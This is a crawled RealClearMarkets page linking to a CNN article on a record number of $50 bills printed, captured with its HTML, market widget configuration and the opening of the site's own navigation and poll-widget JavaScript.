

--- FILE ---
content_type: text/html
request_url: https://www.realclearmarkets.com/2023/11/20/a_record_number_of_50_bills_printed_last_year_heres_why_993768.html
body_size: 6020
content:
<!doctype html>
<html lang="en">
<head prefix="og: //ogp.me/ns# fb: //ogp.me/ns/fb#">

<meta name="fragment" content="!">
<script id="interior" type="text/javascript" src="/asset/vertical/rcm/rc-meta.js?v=2.1"></script>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<link type="images/x-icon" href="/favicon.ico" rel="shortcut icon" />
<link type="text/css" href="//fonts.googleapis.com/css?family=Roboto:400,700" rel="stylesheet">
<link type="text/css" href="//fonts.googleapis.com/css?family=Domine:400,700" rel="stylesheet">


<!-- Master Global CSS and Vertical Specific CSS -->
<link type="text/css" href="/asset/top/master.css?v=1.7" rel="stylesheet" />
<link type="text/css" href="/asset/vertical/rcm/rcm.css?v=2.3" rel="stylesheet" />

<link type="text/css" href="/asset/top/facebox-comments.css" media="screen" rel="stylesheet" />

<!--RCMG Asset-->
<link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />

<!-- EVOLOK -->
<!-- Evolok Bootstrap Library - Needed for all widgets if not loaded on site already -->
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/prefixed-bootstrap.css" rel="stylesheet" />
<!-- New EV Libraries - New Product Widget Install 1/29/18 -->
<script type="text/javascript" src="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.js"></script>
<link type="text/css" href="/asset/top/rcmg_users_v2/evolok/ev-widgets/3.11.0/ev-widgets.min.css" rel="stylesheet" />


<!-- DO NOT CHANGE BELOW CODE -->
<!--PRE MASTER INJECTION-->


<script type="text/javascript" src="/asset/lib/jquery/1.11.3.min.js"></script>
<script type="text/javascript" src="/asset/lib/viewportSize/viewportSize-min.js"></script>

<script src="/asset/top/StoryStream.js?v=4" type="text/javascript"></script>

<script type="text/javascript">var ev_params = { "articleId": "993768", "category": "AM Update", "section": "articles", "authors": ["Sergio Padilla"], "tags":["Sergio Padilla","currencies"] };</script>



<script type="text/javascript" src="/asset/top/master.js?v=114" id="jsSite" data-site="markets" data-gaTag="" data-site-page=""></script>
<script type="text/javascript" src="/asset/vertical/rcm/rcm.js?v=6"></script>

<script src="/asset/lib/waypoints/lib/jquery.waypoints.min.js"></script>
<script src="/asset/lib/waypoints/lib/shortcuts/inview.min.js"></script>

    <link rel="stylesheet" href="/asset/top/new_header_layout_update.css" type="text/css">






            <!--Investing Channel Script -->
            <script type="text/javascript" async src="https://u5.investingchannel.com/static/uat.js" charset="UTF-8"></script>

    
    <link type="text/css" href="/asset/section/entry.css" rel="stylesheet" />
    <script>
        // Picture element HTML5 shiv
        document.createElement( "picture" );
    </script>
    <script async src="/asset/lib/picturefill/picturefill.min.js?v=1.0" type="text/javascript"></script>
    <link type="text/css" href="/asset/top/rcmg_users_v2/rcmg_modal.css" rel="stylesheet" />
    <link href="https://fonts.googleapis.com/css?family=Fira+Sans+Condensed:100,200,300,400,600" rel="stylesheet">


    
    <meta name="robots" content="index,follow">
	<meta name="googlebot" content="index,follow">
	<meta name="fb:app_id" property="og:fb:app_id" content="831543179">
	<meta name="site_name" property="og:site_name" content="RealClearMarkets">
	<meta name="locale" property="og:locale" content="en_US">
	<meta name="twitter:site" property="twitter:site" content="@rc_markets">
	<meta name="revised" property="og:revised"  content="Tuesday, November 21st, 2023, 4:24 am">
	<meta name="theme-color" property="og:theme-color"  content="#669933">
	<title>A Record Number of $50 Bills Printed Last Year. Here's Why | RealClearMarkets</title>
	<meta name="title" property="og:title" content="A Record Number of $50 Bills Printed Last Year. Here's Why">
	<meta name="description" property="og:description" content="Unless you’re an avid currency collector, an employee of the Bureau of Engraving and Printing, or work at the Federal Reserve, you likely didn’t know that last year a record number of $50 bills we">
	<meta name="subject" property="og:subject" content="Unless you’re an avid currency collector, an employee of the Bureau of Engraving and Printing, or work at the Federal Reserve, you likely didn’t know that last year a record number of $50 bills we">
	<meta name="url" property="og:url" content="https://www.realclearmarkets.com/2023/11/20/a_record_number_of_50_bills_printed_last_year_heres_why_993768.html">
	<meta name="identifier-URL" property="og:identifier-URL" content="https://www.realclearmarkets.com/2023/11/20/a_record_number_of_50_bills_printed_last_year_heres_why_993768.html">
	<meta name="type" property="og:type" content="entry">
	<meta name="article:published_time" property="og:article:published_time" content="2023-11-20T00:00:00-06:00">
	<meta name="article:modified_time " property="og:article:modified_time " content="2023-11-21T04:14:48-06:00">
	<meta name="twitter:url" property="twitter:url" content="https://www.realclearmarkets.com/2023/11/20/a_record_number_of_50_bills_printed_last_year_heres_why_993768.html">
	<meta name="twitter:title" property="twitter:title" content="A Record Number of $50 Bills Printed Last Year. Here's Why">
	<meta name="twitter:description" property="twitter:description" content="Unless you’re an avid currency collector, an employee of the Bureau of Engraving and Printing, or work at the Federal Reserve, you likely didn’t know that last year a record number of $50 bills we">
	<meta name="tweetmeme-title" property="tweetmeme-title" content="A Record Number of $50 Bills Printed Last Year. Here's Why" >
	<meta name="twitter:card" property="twitter:card" content="summary_large_image">
	<meta name="twitter:image" property="twitter:image" content="https://assets.realclear.com/images/56/569568_6_.jpeg">
	<meta name="image" property="og:image" content="https://assets.realclear.com/images/56/569568_6_.jpeg">
	<link rel="archives" href="https://www.realclearmarkets.com/am_update/2023/11/20/">
	<meta name="article:author" property="og:article:author" content="Sergio Padilla">
	<meta name="author" property="og:author" content="Sergio Padilla">
	<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Entry","description":"Unless you’re an avid currency collector, an employee of the Bureau of Engraving and Printing, or work at the Federal Reserve, you likely didn’t know that last year a record number of $50 bills were printed.","url":"https:\/\/www.realclearmarkets.com\/2023\/11\/20\/a_record_number_of_50_bills_printed_last_year_heres_why_993768.html","datePublished":"2023-11-19T17:05:10-06:00","dateCreated":"2023-11-19T16:58:37-06:00","dateModified":"2023-11-21T04:14:48-06:00","author":{"name":"Sergio Padilla","url":"https:\/\/www.realclearmarkets.com\/authors\/sergio_padilla","bio":"","email":"","twitter":""},"publisher":{"@type":"Organization","name":"CNN","url":"http:\/\/www.cnn.com\/"},"image":{"url":"https:\/\/assets.realclear.com\/images\/56\/569568_6_.jpeg","width":960,"height":1440},"keywords":"Sergio Padilla, currencies"}</script>
</head>

        <body class="entry">
        <div id="container" class="dos-col">

            <div id="masthead-wrapper" class="nav-down">
    <div id="masthead" class="clearfix">
        <div class="top-bar"></div>
        <div class="alpha-wrapper">

                            <span class="verticals-menu">
                    <div class="verticals-wrapper">
                        <img class="full-site-arrow" src="/asset/img/rcm-site-arrow.png" />
                        <img class="mobile-site-arrow" src="/asset/img/mobile-site-arrow.png" />
                        <span class="verticals-tab"></span>
                        <div class="verticals-site-list">
                            <script src="/asset/vertical/rcm/rcm_sites_nav.js" type="text/javascript"></script>
                        </div>
                    </div>
                </span>
            
            <div class="site-logo">
                                <a href="/">
                    <img src="/asset/img/rcm-header-logo.png" alt="markets" class="rcp-mobile-logo">
                </a>
                
                
                
                
                
                
                                    <a href="/">
                        <img class="ss" src="/asset/img/rcm-home-logo.png">
                    </a>
                            </div>

                        <div class="btn-subscribe">
                <a href="/subscriptions/">Subscribe</a>
            </div>
            
        </div>

        
        
                    <div class="beta-wrapper">
                                    <div class="inner-account">
                        <a class="welcome-login" href="/dashboard/">Sign In</a> <span>|</span> <a href="/subscriptions/">Subscribe Ad-Free</a>
                    </div>
                    <div class="site-nav">
                        <script src="/asset/vertical/rcm/masthead_nav.js?v=3.1" type="text/javascript"></script>
                    </div>
                    <div class="site-search mobile">
                        <form>
                            <input type="text" id="searchBox" name="q" />
                        </form>
                    </div>
                    <div class="site-search-mobile"></div>
                            </div>
        
    </div><!-- end inner masthead div -->
</div><!-- end masthead wrapper -->


            <div class="top-banner">
                
                
                
                <div id="ic_728x90_1" class="RC-AD RC-AD-TOP-BANNER"  ></div>                <div id="ic_300x250_1" class="RC-AD RC-AD-BOX-TOP"  ></div>            </div>

    

            <div class="alpha-container">
                    <div class="alpha">

    
    
    <div class="entry-top">

    <div class="entry-title-wrapper">

        <div class="entry-title">
            <h1> A Record Number of $50 Bills Printed Last Year. Here's Why </h1>
        </div>

        <div class="byline">

            
                                                <a href="https://www.realclearmarkets.com/authors/sergio_padilla">Sergio Padilla</a>

                    
                                                
                            CNN
            
            November 20, 2023

        </div>

    </div>

    <div class="entry-social">

        <div class="socialBar" data-print="1" data-style="short" data-dialog="share">
            <div class="left toolset"></div>
        </div>

        <div class="socialBar-clicks"></div>
        <div class="socialBar-divide"></div>
        <div class="socialBar-shares"></div>

    </div>
</div><!-- end entry top div -->

    
    <div class="body-photo-inline">
        <div class="body-photo" style="height:500px; overflow:hidden;">

            <picture>
                <!--[if IE 9]><video style="display: none;"><![endif]-->
                    <source srcset="https://assets.realclear.com/images/56/569568_5_.jpeg" style="margin:-0px 0 0 0;" media="(min-width: 415px)">
                <!--[if IE 9]></video><![endif]-->

                <img srcset="https://assets.realclear.com/images/56/569568_4_.jpeg" style="margin:-0px 0 0 0;" alt="A Record Number of $50 Bills Printed Last Year. Here's Why" />

                <!--[if IE 7]>
                    <img src="https://assets.realclear.com/images/56/569568_5_.jpeg" alt="A Record Number of $50 Bills Printed Last Year. Here's Why" />
                <![endif]-->

            </picture>

            <div class="hover-social" data-feed-name="A Record Number of $50 Bills Printed Last Year. Here's Why" data-feed-caption="By Sergio Padilla " data-feed-photo="https://assets.realclear.com/images/56/569568_5_.jpeg">
                <div class="socialBar" data-style="full" data-dialog="feed">
                    <div class="left toolset"></div>
                </div>
            </div>

            
                                    <div class="hero_credit">
                        <a class="attribution_url" target="_blank" href="https://unsplash.com/photos/zymeAaWiRNQ">
                            Colin Watts
                        </a>
                    </div>
                
            
        </div>
    </div>

<div class="entry-body-text">
    <!-- startprint -->

    
    Unless you’re an avid currency collector, an employee of the Bureau of Engraving and Printing, or work at the Federal Reserve, you likely didn’t know that last year a record number of $50 bills were printed.

    
        <span class="more-link">
        <a href="https://www.cnn.com/2023/11/18/economy/historic-number-of-50-bills-were-printed-last-year/index.html">Read Full Article &raquo;</a>
    </span>
    
    <div class="clear"></div>
    <!-- stopprint -->


</div>

<div class="inline-rc-ad-middle">
    <br />
    
    <div id="ic_300x250_2" class="RC-AD RC-AD-BOX-BOTTOM"  ></div>    <br />
</div>

<div id="related-footer">

    
        <b>Related Topics: </b>

        
            <a href="/stream/?topic=sergio_padilla">Sergio Padilla</a>,
        
            <a href="/stream/?topic=currencies">currencies</a>
        
        </div><!-- related-footer -->

    
<div class="clear"></div>

    <!-- spot im comments -->


<div class="comments-wrapper">
    <div class="comments-label">Comment</div>
</div>

<div class="comments-count">
    <span class="show">Show comments</span>
    <span class="hide">Hide Comments</span>
    <span class="count">
        <div class="spot-im-replies-count" data-post-id="rcm100993768" real-time="true" style="display:inline-block;" ></div>
    </span>
</div>

<div id="comments-container">
    <div class="rcmg_auth" style="text-align:right; font-weight:bold;">
        <a class="rcmg_sign_in" href="javascript:void(\'0\');">
            Log In with your RCMG Account
        </a>
        <a class="rcmg_register" href="javascript:void(\'0\');">
            Register
        </a>
    </div>

    
        <div data-spotim-module="pitc" ></div>

    
                                
    <script async
            src="https://launcher.spot.im/spot/sp_9W7bDUIH"
            data-spotim-module="spotim-launcher"
            data-post-url="https://www.realclearmarkets.com/2023/11/20/a_record_number_of_50_bills_printed_last_year_heres_why_993768.html"
            data-article-tags="Sergio Padilla, currencies"
            data-disqus-url="https://www.realclearmarkets.com/2023/11/20/a_record_number_of_50_bills_printed_last_year_heres_why_993768.html"
            data-disqus-identifier="100993768"
            data-post-id="rcm100993768"
            data-seo-enabled="true"
            ></script>

</div>

<div class="clear"></div>

    <div class="inline-rc-ad-middle">
        <br />
        
        <div id="ic_300x600_3" class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>        <br />
    </div>

<div id="taboolaWidget" data-module="article" data-type="thumb"><h2>Related Articles</h2></div>


                </div><!-- alpha -->
            </div><!-- alpha-container -->


                <div class="beta-container">
                <div class="beta">


    
    <!-- TradingView Widget BEGIN -->
<div class="widget_slot loaded mktov" data-widget-title="Market Overview" data-widget-type="feed"
style="min-height: 295px;">
    <div class="rec-widget-header">
        <div class="rec-title" style="color:#ffffff;">Market Overview</div>
        <div class="rec-site" style="background:none;">
            <div class="name"></div>
            <span class="rec-site-tab"></span>
            <div class="rec-site-list"></div>
        </div>
    </div>
    <div class="rec-link-body" style="min-width: 100%;border:0px !important; overflow:hidden; height: 500px">

       <!-- TradingView Widget BEGIN -->
        <div class="tradingview-widget-container">
          <div class="tradingview-widget-container__widget"></div>
          <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/markets/" rel="noopener" target="_blank"><span class="blue-text">Financial Markets</span></a> by TradingView</div>
          <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-market-overview.js" async>
          {
          "colorTheme": "light",
          "dateRange": "12M",
          "showChart": true,
          "locale": "en",
          "width": "100%",
          "height": "100%",
          "largeChartUrl": "",
          "isTransparent": false,
          "showSymbolLogo": true,
          "plotLineColorGrowing": "rgba(33, 150, 243, 1)",
          "plotLineColorFalling": "rgba(33, 150, 243, 1)",
          "gridLineColor": "rgba(240, 243, 250, 1)",
          "scaleFontColor": "rgba(120, 123, 134, 1)",
          "belowLineFillColorGrowing": "rgba(33, 150, 243, 0.12)",
          "belowLineFillColorFalling": "rgba(33, 150, 243, 0.12)",
          "symbolActiveColor": "rgba(33, 150, 243, 0.12)",
          "tabs": [
            {
              "title": "Indices",
              "symbols": [
                {
                  "s": "FOREXCOM:SPXUSD",
                  "d": "S&P 500"
                },
                {
                  "s": "FOREXCOM:NSXUSD",
                  "d": "Nasdaq 100"
                },
                {
                  "s": "FOREXCOM:DJI",
                  "d": "Dow 30"
                },
                {
                  "s": "INDEX:NKY",
                  "d": "Nikkei 225"
                },
                {
                  "s": "INDEX:DEU30",
                  "d": "DAX Index"
                },
                {
                  "s": "FOREXCOM:UKXGBP",
                  "d": "FTSE 100"
                }
              ],
              "originalTitle": "Indices"
            },
            {
              "title": "Commodities",
              "symbols": [
                {
                  "s": "COMEX:GC1!",
                  "d": "Gold"
                },
                {
                  "s": "OANDA:XAGUSD",
                  "d": "Silver"
                },
                {
                  "s": "TVC:USOIL",
                  "d": "Crude Oil"
                },
                {
                  "s": "TVC:UKOIL",
                  "d": "Brent Oil"
                },
                {
                  "s": "CURRENCYCOM:NATURALGAS",
                  "d": "Natural Gas"
                }
              ],
              "originalTitle": "Commodities"
            },
            {
              "title": "Bonds",
              "symbols": [
                {
                  "s": "CME:GE1!",
                  "d": "Eurodollar"
                },
                {
                  "s": "CBOT:ZB1!",
                  "d": "T-Bond"
                },
                {
                  "s": "CBOT:UB1!",
                  "d": "Ultra T-Bond"
                },
                {
                  "s": "EUREX:FGBL1!",
                  "d": "Euro Bund"
                },
                {
                  "s": "EUREX:FBTP1!",
                  "d": "Euro BTP"
                },
                {
                  "s": "EUREX:FGBM1!",
                  "d": "Euro BOBL"
                }
              ],
              "originalTitle": "Bonds"
            },
            {
              "title": "Currencies",
              "symbols": [
                {
                  "s": "FX:EURUSD"
                },
                {
                  "s": "FX:GBPUSD"
                },
                {
                  "s": "FX:USDJPY"
                },
                {
                  "s": "FX:USDCHF"
                },
                {
                  "s": "FX:AUDUSD"
                },
                {
                  "s": "FX:USDCAD"
                }
              ],
              "originalTitle": "Forex"
            }
          ]
        }
          </script>
        </div>
        <!-- TradingView Widget END -->


    </div>
</div>
<!-- TradingView Widget END -->


<!--Search Stock Quotes Widget-->
<div class="widget_slot loaded" data-widget-title="Search Stock Quotes" data-widget-type="feed">
    <div class="rec-widget-header">
        <div class="rec-title" style="color:#ffffff;">
            Search Stock Quotes
        </div>
        <div class="rec-site" style="background:none;">
            <div class="name"></div>
            <span class="rec-site-tab"></span>
            <div class="rec-site-list"></div>
        </div>
    </div>
    <div class="rec-link-body" style="min-width: 100%;">
        <form action="//app.quotemedia.com/quotetools/clientForward" method="post">
            <input value="https://www.realclearmarkets.com/quotes/" name="targetURL" type="hidden">
            <input value="true" name="targetsym" type="hidden">
            <div id="quote_input_search">
                <div class="sponsor_search_block">
                    <input placeholder="Get Quote" id="quote_input" style="color: rgb(102, 102, 102); font-size: 10px;" name="symbol" size="40" type="text">
                    <input style="margin-top: 0px; width:16px;" src="/asset/img/white-mag.png" type="image" align="absmiddle">
                </div>
                <div class="sponsor_search_ad">
                    <span class="quote-sponsor" >Sponsored by</span>
                    <!-- This is for small ad AND video that is sticky bottom right -->
                    <div id="ic_88x31_1">
                        <!--<script src='/asset/top/rcmg_users_v2/investingchannel_rcmg.js?name=88x31' type='text/javascript' charset='utf-8'></script>-->
                    </div>
                </div>
            </div>
        </form>
    </div>
</div>

<div id="ic_300x250_4" class="RC-AD RC-AD-BOX-TOP"  ></div>
<!-- CALENDAR -->
<div id="cal1Container"></div>
<script type="text/javascript">
    window.c_tstamp = 1700460000;
        window.specialDefenseSeriesDates = true;
</script>
<div class="clear"></div>

<div class="spot-box"></div>
<div class="widget_slot init"></div>

<div id="ic_300x250_5" class="RC-AD RC-AD-BOX-MIDDLE"  ></div>
<div class="widget_slot init"></div>

<div id="ic_300x250_6" class="RC-AD RC-AD-BOX-BOTTOM"  ></div>
<div class="rc-newsletter-widget-new"></div>
        <link rel="stylesheet" href="/asset/section/newsletters_2021.css">
    <script src="/asset/top/rc-newsletters_2021_index.js"></script>
    
<div id="ic_300x450_1_1" class="RC-AD RC-PARTNER-CENTER"  ></div>
<div class="widget_slot init"></div>

<div id="ic_300x600_1" class="RC-AD RC-AD-BOX-BOTTOM-600"  ></div>
    

    
                    </div><!-- end beta -->
            </div><!-- end beta-container -->
                            
                <div id="ic_728x90_2" class="RC-AD RC-AD-BOTTOM-BANNER"  ></div>            
        </div><!-- container -->

        

        <div class="footer-wrapper">
    <div class="footer">
        <div class="footer-logo">
            <span class="site-tab"></span>
            <img src="/asset/img/rcm-logo-footer.png" />
        </div>

                <div class="footer-social">
            <div class="socialBar" data-style="site" data-dialog="share"><div class="left toolset"></div></div>
        </div>
        
        <div class="clear"></div>

        <div class="footer-links">
            <script type="text/javascript" src="/asset/vertical/rcm/footer_links.js"></script>
        </div>

        <div class="footer-info">
            <div class="info-links">
                <script type="text/javascript" src="/asset/vertical/rcm/footer_info_links.js?v=2"></script>
                <center><a href="/copyright.html" class="copyright-button">Copyright © <script>document.write(new Date().getFullYear());</script> RealClearMarkets, LLC</a></center>
            </div>
        </div>

        <div class="mobile-footer">
            <div class="mobile-copyright">&copy; <script>document.write(new Date().getFullYear());</script> RealClearMarkets | <a href="javascript:void(0)" class="ccpaOptOut" style="display:none; padding:10px 0 0 0; cursor:pointer;">Do Not Sell My Personal Information</a> | <a onClick="loadDesktop();" class="view-desktop">Go to full site</a></div>
        </div>

    </div>
</div>


<script type="text/javascript" src="/asset/vertical/rcm/internal.js?v=1"></script>
<script type="text/javascript" src="/asset/vertical/rcm/footer_includes_before_body.js?v=1"></script>


        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_common.js?v=1.1"></script>
        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_auth.js?v=1.4"></script>
        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_modal.js?v=1.2"></script>

        <ev-paywall-notifier modal-size="md" modal-keyboard=“true” modal-backdrop="true"></ev-paywall-notifier>
        <ev-paywall modal-size="md" modal-keyboard=“true” modal-backdrop="true"></ev-paywall>

        <script type="text/javascript" src="/asset/top/rcmg_users_v2/rcmg_spot.js"></script>

    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/masthead_nav.js?v=3.1
body_size: 806
content:
document.write('<ul>' +
    '<li ><a href="/daily_newsletters/">Newsletters</a></li>' +
    '<li ><a href="/articles/">Articles</a></li>' +
    '<li><a href="/video/">Video</a></li>' +
    '<li class="fpc-desktop"><a href="/off_the_street/">Off The Street</a></li>' +
    //'<li class="fpc-desktop"><a href="/research_reports/">Research</a></li>'+
    //'<li class="fpc-mobile"><a href="/off_the_street/">OTS</a></li>'+
    //'<li class="fpc-mobile"><a href="/research_reports/">Research</a></li>'+

    '<li class="site-nav-more">' +
    '<a class="more-menu jQ-section-menu more" href="javascript:void(0);">More</a>' +
    '<img class="jQ-section-menu" src="/asset/img/mobile-menu.png" />' +
    '<span class="sections-menu"><img src="/asset/img/grey-chev-sm.png"></span>' +
    '<span class="sections-tab"></span>' +
    '<ul class="primary">' +
    '<li><a class="static welcome-login" href="/dashboard/">Sign In</a></li>' +
    '<li><a class="static" href="/subscriptions/">Subscribe Ad-Free</a></li>' +
    '<li><a class="static" href="/daily_newsletters/">Newsletters</a></li>' +
    '<li><a class="static" href="/articles/">Articles</a></li>' +
    '<li><a class="static" href="/video/">Video</a></li>' +
    '<li><a class="static" href="/tipp-economic-optimism-index/">RCM/TIPP Optimism Index</a></li>' +
    '<li><a class="static" href="/off_the_street/">Off The Street</a></li>' +
    '<li><a class="static" href="/research_reports/">Research Reports</a></li>' +

    /*'<li class="hoverli"><a href="javascript:void(\'0\')">Writers</a>'+
'<scr'+'ipt type="text/javascript" src="http://dev.realcleardefense.com/include/staff_writers_inner.js"></scr'+'ipt>'+
'</li>'+*/

    '<!--<li><a href="javascript:void(\'0\')">Regions</a>' +
    '<ul class="inner">' +
    '<li><a class="static" href="/mideast/">Middle East</a></li>' +
    '<li><a class="static" href="/regions/europe/">Europe</a></li>' +
    '<li><a class="static" href="/regions/latin_america/">The Americas</a></li>' +
    '<li><a class="static" href="/regions/asia/">Asia</a></li>' +
    '<li><a class="static" href="/regions/africa/">Sub-Saharan Africa</a></li>' +
    '</ul>' +
    '</li>-->' +

    '<!--<li><a href="javascript:void(\'0\')">Writers</a>' +
    '<ul class="inner">' +
    '<li><div class="subheader" style="border-top:none;">Staff Writers</div></li>' +
    '<li><a class="static" href="/authors/tom_bevan/">Tom Bevan</a></li>' +
    '<li><a class="static" href="/authors/carl_m_cannon">Carl M. Cannon</a></li>' +
    '<li><a class="static" href="/authors/sean_trende">Sean Trende</a></li>' +
    '<li><a class="static" href="/authors/alexis_simendinger">Alexis Simendinger</a></li>' +
    '<li><a class="static" href="/authors/caitlin_huey-burns">Caitlin Huey-Burns</a></li>' +
    '</ul>' +
    '</li>-->' +

    '<li><a class="static" href="/about.html">About Us</a></li>' +
    '<li><a class="static" href="/privacy.html">Privacy Policy</a></li>' +
    '<li><a class="static" href="/contact.html">Contact</a></li>' +
    //'<li><a class="static" href="mailto:editors@realcleardefense.com">Feedback</a></li>'+
    '<li><a class="static" href="/rss/">RSS</a></li>' +
    '<li><a class="static" href="/submissions.html">Submissions</a></li>' +
    '</ul>' +
    '</li>' +
    '</ul>');

--- FILE ---
content_type: application/javascript
request_url: https://www.realclearmarkets.com/asset/vertical/rcm/rcm.js?v=6
body_size: 5814
content:

// Polls

var advanced_filter_data = {};

$(function()
{
	// Create widgets
	create_widgets();

	// More Polling Data button

	if($('#more_table_data').length > 0)
	{
		$('#more_table_data').click(function()
		{
			add_spinner($('#more_table_data_footer .spinner'));
			get_table_data();
		});
	}

	// Embed Chart

	if($('.chart_wrapper .embed .embed_link').length > 0)
	{
		$('.chart_wrapper .embed .embed_link').click(function()
		{
			$('.chart_wrapper .embed_container').toggle();
		});

		$('.chart_wrapper .embed_container #widget_close').click(function()
		{
			$('.chart_wrapper .embed_container').toggle();
		});

		$('#widget_preview').click(function(){
			jQuery.facebox({ div: '#embed_widget' })
			$('#embed_facebox').html('<div id="embed_widget">'+$('#embed_iframe').val()+'</div>');
			var content=$('#embed_facebox').html();
			jQuery.facebox(content);
		});

		$('.widget_size').click(function(){
			$('#widget_custom_width').val('');
			$('.widget_size').removeClass('on');
			$('.widget_custom').removeClass('on');
			$(this).addClass('on');
			var size=$(this).attr('name');
			var poll_id=$('#poll_id').val();
			var clean_poll_title=$('#clean_poll_title').val();
			$('#embed_code').val('<script type="text/javascript" src="http://charts.realclearpolitics.com/widget_embed.js?id='+poll_id+'&width='+size+'&height=338&key='+clean_poll_title+'"></script>');
			$('#embed_iframe').val('<iframe src="http://charts.realclearpolitics.com/widget_embed.html?id='+poll_id+'&width='+size+'" width="'+size+'" height="338" frameborder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe>');
		});

		$('#widget_custom_width').click(function(){
			$('.widget_size').removeClass('on');
			$('.widget_custom').addClass('on');
		});

		$('#widget_custom_width').keyup(function(){
			var size=$(this).val();
			var poll_id=$('#poll_id').val();
			var clean_poll_title=$('#clean_poll_title').val();
			if(size!=parseInt(size)){
				size=450
			}else if(size<180){
				size=450
			}
			$('#embed_code').val('<script type="text/javascript" src="http://charts.realclearpolitics.com/widget_embed.js?id='+poll_id+'&width='+size+'&height=338&key='+clean_poll_title+'"></script>');
			$('#embed_iframe').val('<iframe src="http://charts.realclearpolitics.com/widget_embed.html?id='+poll_id+'&width='+size+'" width="'+size+'" height="338" frameborder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe>');
		});
	}

	// Quick links

	// Overlay opens quick links (the first time only)
	if( $('.quick_links_content .overlay').length > 0 )
	{
		$('.quick_links_content .overlay').click(function()
		{
			/*if($(this).parent().parent().find('.quick_links_content.preview').length > 0) {
				$(this).parent().parent().find('.quick_links_content').removeClass('preview');
			}*/
			toggle_dropdown_content($(this).parent());
		});
	}

	if($('.polls_header_dropdown .open .quick_links_title').length > 0)
	{
		$('.polls_header_dropdown .open .quick_links_title').click(function()
		{
			/*if($(this).parent().parent().find('.quick_links_content.preview').length > 0) {
				$(this).parent().parent().find('.quick_links_content').removeClass('preview');
			}*/
			toggle_dropdown_content($(this).parent().parent().find('.quick_links_content'));
		});
	}

	if($('.polls_header_dropdown .open .arrow').length > 0)
	{
		$('.polls_header_dropdown .open .arrow').click(function()
		{
			if( $('.polls_header_dropdown .quick_links_content').is(':visible') ) {
				/*if($(this).parent().parent().find('.quick_links_content.preview').length > 0) {
					$(this).parent().parent().find('.quick_links_content').removeClass('preview');
				}*/
				toggle_dropdown_content($(this).parent().parent().find('.quick_links_content'));
			} else if( $('.polls_header_dropdown .filter_content').is(':visible') ) {
				toggle_dropdown_content($(this).parent().parent().find('.filter_content'));
			} else {
				toggle_dropdown_content($(this).parent().parent().find('.quick_links_content'));
			}
		});
	}

	if($('.polls_header_dropdown .open .filter_title').length > 0)
	{
		$('.polls_header_dropdown .open .filter_title').click(function()
		{
			toggle_dropdown_content($(this).parent().parent().find('.filter_content'));
		});
	}

	// Load advanced filter races
	if($('#af_year').length > 0)
	{
		$.getJSON("/epolls/includes/advanced_filter.json", function(data)
		{
			advanced_filter_data = data;

			auto_suggest_races();

			var year_html = '';
			var state_html = '';
			var type_html = '';
			var state_arr = [];
			var type_arr = [];

			for(var i = 0; i < data.year_data.length; i++)
			{
				year_html += '<option value="'+data.year_data[i].year_id+'">'+data.year_data[i].year_name+'</option>';

				for(var j = 0; j < data.year_data[i].year_states.length; j++)
				{
					state_arr[parseInt(data.year_data[i].year_states[j]['id'])] = data.year_data[i].year_states[j]['state'];
				}
